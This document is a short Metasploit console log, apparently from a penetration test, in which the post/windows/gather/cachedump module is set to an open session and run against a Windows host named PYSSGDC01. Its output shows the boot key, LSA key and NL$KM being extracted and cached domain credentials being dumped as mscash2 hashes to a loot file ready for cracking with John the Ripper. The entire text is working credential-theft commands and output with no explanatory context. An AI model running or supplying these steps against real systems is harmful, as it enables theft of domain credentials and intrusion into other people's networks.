 msf post(smart_hashdump) > use post/windows/gather/cachedump
msf post(cachedump) > show options
Module options (post/windows/gather/cachedump):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on.
msf post(cachedump) > set SESSION 5
SESSION => 5
msf post(cachedump) > run
[*] Executing module against PYSSGDC01
[*] Cached Credentials Setting: 10 - (Max is 50 and 0 disables, and 10 is default)
[*] Obtaining boot key...
[*] Obtaining Lsa key...
[*] Vista or above system
[*] Obtaining NL$KM...
[*] Dumping cached credentials...
[*] Hash are in MSCACHE_VISTA format. (mscash2)
[+] MSCACHE v2 saved in: /root/.msf4/loot/20180330175351_default_192.168.0.190_mscache2.creds_173910.txt
[*] John the Ripper format:
# mscash2
[*] Post module execution completed